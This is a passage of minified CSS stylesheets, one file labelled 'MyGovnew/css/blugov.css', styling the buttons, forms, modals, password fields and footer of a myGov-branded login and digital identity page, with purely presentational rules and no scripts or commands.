Neue",sans-serif;font-weight:normal;font-size:1.2rem;font-weight:bold;padding-left:10px;line-height:2.5;-webkit-text-size-adjust:100%}.va_mobileLarge{width:100%!important;top:0;left:0;border-radius:0!important;padding-left:20px!important}#va_chatHeader{display:none}#va_mobileToggle.va_mobileToggle{height:80px!important;width:100%;background:url(../icons/va_arrowup.svg);background-position:right 5px bottom 45px;background-size:20px 10px;background-repeat:no-repeat;position:absolute!important;right:0;bottom:-25px;display:block}#va_mobileToggle.va_mobileToggle.va_open{height:55px!important;background:url(../icons/va_arrowdown.svg);background-repeat:no-repeat;background-position:right 25px bottom 20px;background-size:20px 10px;right:17px;left:initial;bottom:-5px!important}.va_chatTitle{position:absolute;bottom:-2px;height:0;left:-20px;font-size:1rem}body{padding-bottom:40px}}.identity-profile-table{border-top:1px solid black}.identity-profile-table th:first-of-type,.identity-profile-table td:first-of-type{border-right:1px solid #999}.identity-profile-table th{display:table-cell;border-style:none;width:initial}.identity-profile-table th:focus{outline:-webkit-focus-ring-color auto 5px}.identity-profile-table th>img{vertical-align:middle}.identity-profile-table td{vertical-align:top}.identity-profile-givenname,.identity-profile-familyname,.identity-profile-dob{display:block}.login-grid-column.alternative:first-of-type{border:1px solid #999;border-radius:10px;background-color:white}@media screen and (min-width:768px){.login-grid-column.secondary{margin-top:0}}.digital-id-inner{margin-top:2em;padding:0 1em!important}@media screen and (min-width:992px){.digital-id-inner{margin-top:0;padding:0 2em}}@media screen and (min-width:768px){.unauth .product-description ul{-webkit-columns:1;-moz-columns:1;columns:1}}.digital-id-barrier{background-color:#eee;border-top-left-radius:10px;border-top-right-radius:10px}.password-helper-text{font-size:.9rem}.login-grid-row.alternative{margin:10px}#secondary-identity-modal.hidden{display:none}#secondary-identity-modal.shown{position:-webkit-sticky;position:sticky;z-index:1060;background-color:white;top:10%}@media screen and (min-width:768px){#secondary-identity-modal.shown{position:fixed}}.identity-link-process ol{margin-left:1em}.digital-id-main-login-card.alternative{background-color:#eee;border-top-left-radius:10px;border-top-right-radius:10px}.transparent-background{background-color:transparent!important}.identity-modal-button-container .cancel-action{min-width:160px}.confirm-action{background-color:#222;color:white;min-width:160px}.confirm-action:disabled{background-color:#ccc}.sign-in-banner.alternative{font-size:22px;font-weight:bold;display:block;margin-top:10px;margin-left:10px}h2.digital-id-header,.digital-id-header.display{margin-top:0;font-weight:700;font-size:18px}#digital-id-selection fieldset{margin-top:0}#digital-id-selection legend{border-bottom:0;margin-bottom:0;display:none}#digital-id-selection legend h3,#digital-id-selection legend #poro-form #modal-title,#poro-form #digital-id-selection legend #modal-title,#digital-id-selection legend .poro-form #modal-title,.poro-form #digital-id-selection legend #modal-title{margin-top:0}.hr-divider{background:-webkit-linear-gradient(top,#eee 50%,white 50%);background:linear-gradient(to bottom,#eee 50%,white 50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:5em}.hr-divider .rounded-border{border:1px solid #999;background-color:white;border-radius:50%;height:42px;width:42px;text-align:center;margin-right:auto;margin-left:auto;padding-top:4px}.digital-id-login-card.alternative{text-align:left;background-color:transparent;margin-bottom:0}.new-modal{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow:hidden;outline:0;background-color:rgba(0,0,0,0.8)}.generic-modal{padding:1em}.new-modal-content{background-color:white}#modal-zone{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#secondary-modal-header{margin-top:0}#new-modal-content,#secondary-identity-modal{max-width:600px;width:100%}@-webkit-keyframes fadein{from{opacity:0}to{opacity:.8}}@keyframes fadein{from{opacity:0}to{opacity:.8}}@-webkit-keyframes fadeout{to{opacity:0}}@keyframes fadeout{to{opacity:0}}@-webkit-keyframes slidein{from{top:0;opacity:0}to{top:10%;opacity:1}}@keyframes slidein{from{top:0;opacity:0}to{top:10%;opacity:1}}@-webkit-keyframes slideout{from{top:10%;opacity:1}to{top:0;opacity:0}}@keyframes slideout{from{top:10%;opacity:1}to{top:0;opacity:0}}.button-identity[disabled]{background-color:grey;color:white}.identity-modal-header-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.identity-modal-header-group .identity-question-header{font-size:1.5rem;margin-top:0}.identity-modal-header-group .explanatory-identity-header{font-size:1.5rem}.identity-modal-header-group #modal-action-dismiss,.identity-modal-header-group #secondary-modal-action-dismiss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:right;-webkit-justify-content:right;-ms-flex-pack:right;justify-content:right}.identity-modal-header-group .modal-action-dismiss{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;z-index:3000;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:18px;height:18px;margin-left:auto;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.identity-modal-header-group .modal-action-dismiss:hover{background-color:transparent}.identity-modal-header-group .modal-action-dismiss img{width:36px}.secondary-identity-modal-button-container{margin-top:2em}.new-slide-in{-webkit-animation-name:slidein;animation-name:slidein;-webkit-animation-duration:1s;animation-duration:1s;position:-webkit-sticky;position:sticky;z-index:2500;top:10%}@media screen and (min-width:768px){.new-slide-in{position:fixed}}.new-slide-out{-webkit-animation:slideout;animation:slideout;-webkit-animation-duration:1s;animation-duration:1s}.new-fade{-webkit-animation-name:fadein;animation-name:fadein;-webkit-animation-duration:.2s;animation-duration:.2s}.new-fade-out{-webkit-animation-name:fadeout;animation-name:fadeout;-webkit-animation-duration:.2s;animation-duration:.2s}.new-show{display:block}.new-hide{display:none}.external-links-zone span{display:inline-block}.external-links-zone span.identity{margin-bottom:.7em}@media screen and (min-width:576px){.external-links-zone span.mygovid{float:right}}.link-external{width:1em;height:1em;display:inline-block;position:relative;top:4px;margin-right:3px}.link-external.blugov{top:2px}.link-external:hover{background:white;border:2px solid white}
</file>
<file: MyGovnew/css/blugov.css>
.confirm-action.blugov{height:50px;height:3.125rem;text-decoration:none;background-color:#254a7e;border-radius:5px;color:#fff;font-size:16px;font-weight:500;min-width:160px;background-color:#254a7e}.confirm-action.blugov:hover{text-decoration:none;background-color:#183052;color:#fff}.confirm-action.blugov:focus{background-color:#183052;outline:4px solid #183052;outline-offset:2px}.confirm-action.blugov:disabled{background-color:#a0a0a3}html{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}html :focus{outline:4px solid #183052;outline-offset:2px}html body{font-size:18px;color:#000;font-weight:400}html h1{color:#333;font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:700;font-size:28px;line-height:34px}html a:focus{outline:0;outline-offset:none}html a.anchor:focus{outline:0;outline-offset:none}html .error-msg{border:2px solid #dc3548;border:.125rem solid #dc3548;border-left-width:48px;color:#333;border-radius:5px}html .error-msg::before{background-image:url("../blugov/Icons---System---Alert---Emergency.svg")}html .error-msg span{display:inline}html .error-msg .error-msg-text a{font-size:18px}html .success-msg{border:2px solid #1a9f50;border:.125rem solid #1a9f50;border-left-width:48px;color:#333;border-radius:5px}html .success-msg::before{background-image:url("../blugov/Icons---System---Tick---Line.svg")}html .success-msg span{display:inline}html .success-msg .success-msg-text a{font-size:18px}html .hasInfo{font-size:16px;border-left:4px solid #254a7e}html .hasInfo span,html .hasInfo a{font-size:16px}html .hasError{border-left:4px solid #dc3548;font-size:14px;font-weight:400}html .hasError p,html .hasError span{color:#dc3548}html .hasError p.hasError,html .hasError span.hasError{color:#dc3548}html .hasError p.hasError p,html .hasError span.hasError p{margin-top:10px;margin-bottom:0}.brand-rainbow{height:5px;background:url("../blugov/M-myGov-Coloured Line.svg");background-repeat:no-repeat;background-color:#0061c8}.brand-rainbow.padding{margin-bottom:1em}@media screen and (max-width:640px){.brand-rainbow{height:7px;background:url("../blugov/D-myGov-Coloured Line.svg");background-repeat:no-repeat;background-color:#0061c8}}@media screen and (min-width:992px){header .inner{max-width:1360px!important;margin-left:auto;margin-right:auto}}header section.wrapper{min-height:100px}header .inner{height:100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:16px 20px}header.mgvEnhanceHeader{height:100px;min-height:100px;background-color:#183052;border-bottom-color:#183052}header.mgvEnhanceHeader .header-logo{display:none}header .unauth-grid-row a{display:inline;color:none;border-bottom:0}header .unauth-grid-row a:hover{background-color:transparent}header .unauth-grid-row a:focus{outline:2px solid #000;outline-offset:4px}.login-grid-column{width:100%}@media screen and (min-width:640px){.unauth .digital-id-login-card{padding:0;max-width:100%;width:100%}}.main-block{max-width:600px}.main-block .button-secondary,.main-block .button-minor{height:50px;height:3.125rem;background-color:#fff;border-radius:5px;color:#254a7e;text-decoration:none;border:2px solid #254a7e;font-size:16px;font-weight:500;min-width:160px}.main-block .button-secondary:hover,.main-block .button-minor:hover{background-color:#fff;color:#313131;text-decoration:underline;border:2px solid #313131}.main-block .button-secondary:focus,.main-block .button-minor:focus{text-decoration:none;outline:4px solid #183052;outline-offset:2px}.main-block a{color:#254a7e;text-decoration:underline;border-bottom:0;font-size:18px}.main-block a:hover{color:#254a7e;border-bottom:0;text-decoration:none;background-color:transparent}.main-block a:focus{outline:4px solid #183052;outline-offset:2px}.main-block a.button-minor.button{height:50px;height:3.125rem;background-color:#fff;border-radius:5px;color:#254a7e;text-decoration:none;border:2px solid #254a7e;font-size:16px;font-weight:500;min-width:160px}.main-block a.button-minor.button:hover{background-color:#fff;color:#313131;text-decoration:underline;border:2px solid #313131}.main-block a.button-minor.button:focus{text-decoration:none;outline:4px solid #183052;outline-offset:2px}.main-block a.button-minor.button.error-button-padding{padding-top:.6em}.main-block .button-main{height:50px;height:3.125rem;text-decoration:none;background-color:#254a7e;border-radius:5px;color:#fff;font-size:16px;font-weight:500;min-width:160px}.main-block .button-main:hover{text-decoration:none;background-color:#183052;color:#fff}.main-block .button-main:focus{background-color:#183052;outline:4px solid #183052;outline-offset:2px}a#back-to-top{color:#254a7e;text-decoration:underline;border-bottom:0;font-size:18px}a#back-to-top:hover{color:#254a7e;border-bottom:0;text-decoration:none;background-color:transparent}a#back-to-top:focus{outline:4px solid #183052;outline-offset:2px}a.button-back{font-size:14px!important;font-weight:500}a.button-back::before{background-position:unset;background-size:1em;top:-2px;-webkit-transform:scale(0.5);transform:scale(0.5);right:2.2em;background-image:url("../icons/blugov-left-chevron.svg")}a.button-back-error{color:#254a7e;text-decoration:underline;border-bottom:0;font-size:18px;font-size:14px!important;font-weight:500}a.button-back-error:hover{color:#254a7e;border-bottom:0;text-decoration:none;background-color:transparent}a.button-back-error:focus{outline:4px solid #183052;outline-offset:2px}a.margin-left{font-size:18px!important;margin-left:0!important}a[data-go-back-link=""]{font-size:18px!important}.error-arrow{height:.7em;margin-right:.5em}#digital-id-modal-background+img{display:none}.digital-id-main-login-card.override{width:100%!important;max-width:100%!important}.return-error-links{margin-top:1em}.anchor.override{font-weight:500}.button-container .button,.button-digital-id-container .button{padding-left:17px;padding-right:17px}.button-container{text-align:center}.wrapper form .button-container,#content form .button-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.help-text{display:block}.wrapper-mapwap div.unauth,.unauth div.unauth{padding-left:36px;padding-right:36px}@media(max-width:640px){.wrapper-mapwap div.unauth,.unauth div.unauth{padding-left:0;padding-right:0}}.wrapper-mapwap .main-block,.unauth .main-block{max-width:600px}.wrapper-mapwap h1,.unauth h1{color:#333;font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:700;font-size:28px;margin-bottom:unset;margin-bottom:20px}.wrapper-mapwap .hr-word,.unauth .hr-word{width:100%!important;height:20px;margin-top:40px;margin-right:12.5%;margin-bottom:40px}.wrapper-mapwap .hr-word span,.unauth .hr-word span{background-color:black}.wrapper-mapwap .password-help,.unauth .password-help{font-size:14px;color:#666;display:block}.wrapper-mapwap form label,.wrapper-mapwap form .std-Legend,.unauth form label,.unauth form .std-Legend{font-size:14px;display:inline;color:#333}.wrapper-mapwap form label[for="newPassword"],.wrapper-mapwap form .std-Legend[for="newPassword"],.unauth form label[for="newPassword"],.unauth form .std-Legend[for="newPassword"]{font-weight:600}.wrapper-mapwap form label[for="mobileConfirmationCode"],.wrapper-mapwap form .std-Legend[for="mobileConfirmationCode"],.unauth form label[for="mobileConfirmationCode"],.unauth form .std-Legend[for="mobileConfirmationCode"]{font-weight:600}.wrapper-mapwap form label[for="mobile-number"],.wrapper-mapwap form .std-Legend[for="mobile-number"],.unauth form label[for="mobile-number"],.unauth form .std-Legend[for="mobile-number"]{font-weight:600}.wrapper-mapwap form label[for="otpanswer"],.wrapper-mapwap form .std-Legend[for="otpanswer"],.unauth form label[for="otpanswer"],.unauth form .std-Legend[for="otpanswer"]{font-weight:600}.wrapper-mapwap form label[for="verificationCode"],.wrapper-mapwap form .std-Legend[for="verificationCode"],.unauth form label[for="verificationCode"],.unauth form .std-Legend[for="verificationCode"]{font-weight:600}.wrapper-mapwap form label[for="passwordRetyped"],.wrapper-mapwap form .std-Legend[for="passwordRetyped"],.unauth form label[for="passwordRetyped"],.unauth form .std-Legend[for="passwordRetyped"]{font-weight:600}.wrapper-mapwap form label[for="totpanswer"],.wrapper-mapwap form .std-Legend[for="totpanswer"],.unauth form label[for="totpanswer"],.unauth form .std-Legend[for="totpanswer"]{font-weight:600}.wrapper-mapwap form label[for="userId"],.wrapper-mapwap form .std-Legend[for="userId"],.unauth form label[for="userId"],.unauth form .std-Legend[for="userId"]{font-weight:600;display:block}.wrapper-mapwap form label[for="userId"] .hasInfo,.wrapper-mapwap form .std-Legend[for="userId"] .hasInfo,.unauth form label[for="userId"] .hasInfo,.unauth form .std-Legend[for="userId"] .hasInfo{font-size:16px;font-weight:400}.wrapper-mapwap form label[for="userId"] .hasInfo a,.wrapper-mapwap form .std-Legend[for="userId"] .hasInfo a,.unauth form label[for="userId"] .hasInfo a,.unauth form .std-Legend[for="userId"] .hasInfo a{font-size:16px}.wrapper-mapwap form label[for="email-addr"],.wrapper-mapwap form .std-Legend[for="email-addr"],.unauth form label[for="email-addr"],.unauth form .std-Legend[for="email-addr"]{font-weight:600}.wrapper-mapwap form label[for="1"],.wrapper-mapwap form .std-Legend[for="1"],.unauth form label[for="1"],.unauth form .std-Legend[for="1"]{display:block;font-size:18px}.wrapper-mapwap form label[for="1"]:focus,.wrapper-mapwap form .std-Legend[for="1"]:focus,.unauth form label[for="1"]:focus,.unauth form .std-Legend[for="1"]:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form label[for="2"],.wrapper-mapwap form .std-Legend[for="2"],.unauth form label[for="2"],.unauth form .std-Legend[for="2"]{display:block;font-size:18px}.wrapper-mapwap form label[for="2"]:focus,.wrapper-mapwap form .std-Legend[for="2"]:focus,.unauth form label[for="2"]:focus,.unauth form .std-Legend[for="2"]:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form label.hasError,.wrapper-mapwap form .std-Legend.hasError,.unauth form label.hasError,.unauth form .std-Legend.hasError{display:block}.wrapper-mapwap form p a,.unauth form p a{font-size:18px}.wrapper-mapwap form input,.unauth form input{border-radius:5px;border:2px solid #808080;font-size:16px;font-weight:400;height:50px;color:#101012}.wrapper-mapwap form input:focus,.unauth form input:focus{outline:4px solid #183052;outline-offset:2px;border:2px solid #808080}.wrapper-mapwap form input[data-username],.unauth form input[data-username]{max-width:none;width:100%}.wrapper-mapwap form [name="radioQuestion"]:focus,.unauth form [name="radioQuestion"]:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form [type="radio"]:focus,.unauth form [type="radio"]:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form [type="radio"]:checked+label::before,.unauth form [type="radio"]:checked+label::before{border:2px solid #333;display:block}.wrapper-mapwap form [type="radio"]:checked+label::before:focus,.unauth form [type="radio"]:checked+label::before:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form [type="radio"]:checked+label::after,.unauth form [type="radio"]:checked+label::after{background-color:#254a7e;display:block}.wrapper-mapwap form [type="radio"]:checked+label::after:focus,.unauth form [type="radio"]:checked+label::after:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form label.override,.unauth form label.override{font-weight:600!important}.wrapper-mapwap form span[role="alert"],.wrapper-mapwap form p[role="alert"],.unauth form span[role="alert"],.unauth form p[role="alert"]{font-size:14px;margin-top:10px}.wrapper-mapwap form span[role="alert"].hasInfo,.wrapper-mapwap form p[role="alert"].hasInfo,.unauth form span[role="alert"].hasInfo,.unauth form p[role="alert"].hasInfo{font-size:16px}.wrapper-mapwap form span[role="alert"].hasInfo a,.wrapper-mapwap form p[role="alert"].hasInfo a,.unauth form span[role="alert"].hasInfo a,.unauth form p[role="alert"].hasInfo a{font-size:16px}.wrapper-mapwap form span[role="alert"] a,.wrapper-mapwap form p[role="alert"] a,.unauth form span[role="alert"] a,.unauth form p[role="alert"] a{font-size:14px}.wrapper-mapwap form label[for="answer"],.unauth form label[for="answer"]{font-weight:600}.wrapper-mapwap form label[for="createQuestion"],.unauth form label[for="createQuestion"]{font-weight:600;display:none}.wrapper-mapwap form label[for="email_add"],.unauth form label[for="email_add"]{display:block;font-size:18px}.wrapper-mapwap form label[for="mobile_no"],.unauth form label[for="mobile_no"]{display:block;font-size:18px}.wrapper-mapwap form label[for="decline-digital-identity"],.wrapper-mapwap form label[for="confirm-digital-identity"],.unauth form label[for="decline-digital-identity"],.unauth form label[for="confirm-digital-identity"]{display:block;font-size:18px}.wrapper-mapwap form input[type="radio"]+label::before,.unauth form input[type="radio"]+label::before{border:2px solid #808080}.wrapper-mapwap form input[type="radio"]+label::before:focus,.unauth form input[type="radio"]+label::before:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form input[type="radio"]:checked+label,.unauth form input[type="radio"]:checked+label{font-weight:600}.wrapper-mapwap form input[type="radio"]:checked+label:focus,.unauth form input[type="radio"]:checked+label:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap form a,.unauth form a{font-size:14px}.wrapper-mapwap form a.form-terms-link,.unauth form a.form-terms-link{font-size:18px}.wrapper-mapwap form a.anchor,.unauth form a.anchor{font-size:14px}.wrapper-mapwap .digital-id-login-card,.unauth .digital-id-login-card{background-color:#fff;text-align:center;width:100%;padding:0}.wrapper-mapwap .digital-id-login-card.secondary,.unauth .digital-id-login-card.secondary{max-width:600px}.wrapper-mapwap .digital-id-main-login-card,.unauth .digital-id-main-login-card{width:100%;max-width:100%;margin:unset;padding:0}.wrapper-mapwap .digital-id-main-login-card input,.unauth .digital-id-main-login-card input{margin-bottom:0}.wrapper-mapwap .button-digital-id-main-container,.unauth .button-digital-id-main-container{margin-top:0}.wrapper-mapwap .button-digital-id-container,.unauth .button-digital-id-container{background-color:#fff}.wrapper-mapwap a,.unauth a{color:#254a7e;text-decoration:underline;border-bottom:0;font-size:18px}.wrapper-mapwap a:hover,.unauth a:hover{color:#254a7e;border-bottom:0;text-decoration:none;background-color:transparent}.wrapper-mapwap a:focus,.unauth a:focus{outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap a.anchor,.unauth a.anchor{background-color:#fff;color:#254a7e;text-decoration:underline;font-size:18px}.wrapper-mapwap a.anchor:hover,.unauth a.anchor:hover{text-decoration:none;background-color:#fff;color:#254a7e}.wrapper-mapwap a.anchor:focus,.unauth a.anchor:focus{outline:4px solid #183052;outline-offset:2px;color:#254a7e}.wrapper-mapwap a.anchor.left-facing-arrow,.unauth a.anchor.left-facing-arrow{position:relative;left:1em}.wrapper-mapwap a.anchor.left-facing-arrow .go-back-text,.unauth a.anchor.left-facing-arrow .go-back-text{margin-left:.5em}.wrapper-mapwap a.anchor.left-facing-arrow::before,.unauth a.anchor.left-facing-arrow::before{content:'';display:block;top:1.2em;width:.75em;height:.75em;position:relative;left:-1em;background-repeat:no-repeat;background-position:left;background-size:.64em auto;color:#254a7e;background-image:url("../icons/link-arrow.svg");-webkit-transform:scaleX(-1);transform:scaleX(-1)}.wrapper-mapwap .button-main,.wrapper-mapwap .button-digital-identity,.unauth .button-main,.unauth .button-digital-identity{height:50px;height:3.125rem;text-decoration:none;background-color:#254a7e;border-radius:5px;color:#fff;font-size:16px;font-weight:500;min-width:160px}.wrapper-mapwap .button-main:hover,.wrapper-mapwap .button-digital-identity:hover,.unauth .button-main:hover,.unauth .button-digital-identity:hover{text-decoration:none;background-color:#183052;color:#fff}.wrapper-mapwap .button-main:focus,.wrapper-mapwap .button-digital-identity:focus,.unauth .button-main:focus,.unauth .button-digital-identity:focus{background-color:#183052;outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap .button-secondary,.wrapper-mapwap .button-minor,.unauth .button-secondary,.unauth .button-minor{height:50px;height:3.125rem;background-color:#fff;border-radius:5px;color:#254a7e;text-decoration:none;border:2px solid #254a7e;font-size:16px;font-weight:500;min-width:160px}.wrapper-mapwap .button-secondary:hover,.wrapper-mapwap .button-minor:hover,.unauth .button-secondary:hover,.unauth .button-minor:hover{background-color:#fff;color:#313131;text-decoration:underline;border:2px solid #313131}.wrapper-mapwap .button-secondary:focus,.wrapper-mapwap .button-minor:focus,.unauth .button-secondary:focus,.unauth .button-minor:focus{text-decoration:none;outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap button.showPassword,.unauth button.showPassword{height:50px;height:3.125rem;text-decoration:none;background-color:#254a7e;border-radius:5px;color:#fff;font-size:16px;font-weight:500;min-width:160px;border-top:2px solid #808080;border-top:.125rem solid #808080;border-right:2px solid #808080;border-right:.125rem solid #808080;border-bottom:2px solid #808080;border-bottom:.125rem solid #808080;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0;border-top-left-radius:0;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;background-color:#fff;color:#254a7e;text-decoration:underline;font-size:16px;font-weight:500}.wrapper-mapwap button.showPassword:hover,.unauth button.showPassword:hover{text-decoration:none;background-color:#183052;color:#fff}.wrapper-mapwap button.showPassword:focus,.unauth button.showPassword:focus{background-color:#183052;outline:4px solid #183052;outline-offset:2px}.wrapper-mapwap button.showPassword:hover,.wrapper-mapwap button.showPassword:focus,.unauth button.showPassword:hover,.unauth button.showPassword:focus{background-color:#254a7e;color:#fff;text-decoration:underline;outline:4px solid #183052;outline-offset:2px;border-top:2px solid #254a7e;border-top:.125rem solid #254a7e;border-right:2px solid #254a7e;border-right:.125rem solid #254a7e;border-bottom:2px solid #254a7e;border-bottom:.125rem solid #254a7e;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0;border-top-left-radius:0}.wrapper-mapwap .digital-id-login-card-wrapper,.unauth .digital-id-login-card-wrapper{background-color:#fff}.wrapper-mapwap .digital-id-login-card-wrapper h1,.unauth .digital-id-login-card-wrapper h1{margin-bottom:0}.wrapper-mapwap .digital-id-login-card-wrapper .hr-word,.unauth .digital-id-login-card-wrapper .hr-word{margin-top:20px;margin-bottom:60px}.wrapper-mapwap .login-card,.wrapper-mapwap .digital-id-main-login-card,.unauth .login-card,.unauth .digital-id-main-login-card{background-color:#fff;padding:10px;max-width:75%;margin:0 auto;padding:0}footer[role="contentinfo"]{background-color:#000}footer[role="contentinfo"] .wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:40px!important}footer[role="contentinfo"] .inner{max-width:1360px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:0;margin-left:0}footer[role="contentinfo"] a:focus{outline:0;outline-offset:none}footer[role="contentinfo"] .footer-heading{display:none}footer[role="contentinfo"] .footer-list{border-bottom:1px solid #999;padding:25px 0;margin-bottom:44px}footer[role="contentinfo"] .lower-links{margin-top:0;margin-bottom:0}footer[role="contentinfo"] .lower-links a{color:#fff;border-bottom:0;font-size:14px;font-weight:400}footer[role="contentinfo"] .lower-links a:hover{text-decoration:underline;background-color:transparent;color:#66d3ee}footer[role="contentinfo"] .lower-links a:focus{background:#fff;color:#000;outline:2px solid #33c4e8;outline-offset:1px;border-radius:1px}footer[role="contentinfo"] .lower-links li{display:inline}footer[role="contentinfo"] .lower-links li:not(:last-child){margin-right:24px}footer[role="contentinfo"] .footer-links a{color:#fff;border-bottom:0;font-size:18px;font-weight:400}footer[role="contentinfo"] .footer-links a:hover{text-decoration:underline;background-color:transparent}footer[role="contentinfo"] .footer-links a:focus{outline:4px solid #fff;outline-offset:2px;color:#fff}footer[role="contentinfo"] .footer-links a:active{background:#d9d9d6}footer[role="contentinfo"] .footer-lower{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}footer[role="contentinfo"] .footer-lower-logo img{height:100%}footer[role="contentinfo"] .footer-lower-logo a{color:none;border-bottom:0}footer[role="contentinfo"] .footer-lower-logo a:hover{background-color:transparent}footer[role="contentinfo"] .footer-lower-logo a:focus{outline:2px solid #33c4e8;outline-offset:4px}@media screen and (min-width:576px){footer[role="contentinfo"] .footer-list{margin-bottom:44px}footer[role="contentinfo"] .wrapper{padding-bottom:0!important}}@media screen and (min-width:992px){footer[role="contentinfo"] .footer-lower-logo img{height:54px;max-width:308px;margin-bottom:0}footer[role="contentinfo"] .footer-lower{padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}footer[role="contentinfo"] .footer-acknowledgement{max-width:650px}footer[role="contentinfo"] .inner{width:1360px}footer[role="contentinfo"] .wrapper{padding-bottom:0!important}}@media screen and (min-width:1200px){footer[role="contentinfo"] .footer-lower-logo img{height:68px;max-width:390px}footer[role="contentinfo"] .wrapper{padding-bottom:0!important}}@media screen and (min-width:1244px){footer[role="contentinfo"] .inner{padding-left:40px;padding-right:40px}footer[role="contentinfo"] .wrapper{padding-bottom:0!important}}@media screen and (min-width:640px){footer[role="contentinfo"] .footer-lower-logo img{height:68px;max-width:390px}footer[role="contentinfo"] .wrapper{padding-bottom:0!important}}footer[role="contentinfo"] .footer-lower-logo{margin-right:32px;margin-bottom:43px}footer[role="contentinfo"] .footer-acknowledgement{color:#fff;font-size:16px;line-height:26px;font-weight:400;margin:0}.input-group.hasError .showPassword,label.hasError .showPassword{border-top:2px solid #dc3548;border-top:.125rem solid #dc3548;border-right:2px solid #dc3548;border-right:.125rem solid #dc3548;border-bottom:2px solid #dc3548;border-bottom:.125rem solid #dc3548;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:0;border-top-left-radius:0}.input-group.hasError input,label.hasError input{border:2px solid #dc3548}.input-group.hasError input:focus,label.hasError input:focus{border:2px solid #dc3548}#artifact-metadata{display:none}#passwordResetPair p:nth-of-type(1),#passwordResetPair p:nth-of-type(2),#resetPasswordPair p:nth-of-type(1),#resetPasswordPair p:nth-of-type(2){margin:24px 0 24px 0}#security-codes-info p{margin-top:.5em}#security-codes-info p a{font-size:16px}.recovery:first-of-type{margin-top:5px!important;margin-bottom:20px}.recovery:nth-of-type(2){margin-top:5px!important;margin-bottom:25px}ul.consent li{padding-left:10px}ul.consent li::marker{font-size:22px}.button-container button:first-child{margin-bottom:0}form [type='radio']+label,form [type='checkbox']+label{display:inline-block;font-size:1.125rem}.button-container button:first-child{margin-bottom:unset}.button-container button:first-child,.button-digital-id-main-container button:first-child{margin-bottom:unset}.button-main,.button-minor,.button-danger,.button-modal-main{margin:unset}.button-minor{margin:unset}.button-container .button:nth-child(2),.button-digital-id-main-container .button:nth-child(2){margin-right:unset}button,.button,[role="button"],[type="submit"],[type="reset"],[type="button"]{margin:unset;padding:unset}button,input,optgroup,select,textarea,.chosen-container,.chosen-select{line-height:unset;margin:unset;margin-bottom:unset}button,input,optgroup,select,textarea{margin:unset}.button-main{padding-top:unset}.button-main{margin-right:1em}@media(screen) and (min-width:640px){.button-main{margin-right:3em}}form [type='radio']:focus+label{outline:4px solid #183052;outline-offset:2px}.draw-circle{border:1px solid #ccc;background-color:white;border-radius:50%;height:42px;width:42px;text-align:center;margin-right:auto;margin-left:auto;padding-top:6px}.text-align-left{text-align:left}.text-align-left.alternative{margin-left:0}@media screen and (max-width:640px){.text-align-left.alternative{margin-left:-1em}}#mygov-login-form.alternative{margin-left:1em;margin-right:1em}.digital-id-login-option-container{background-color:#f5f5f5;border-radius:4px;overflow:hidden;border-right:1px solid #949494;border-left:1px solid #949494;border-bottom:1px solid 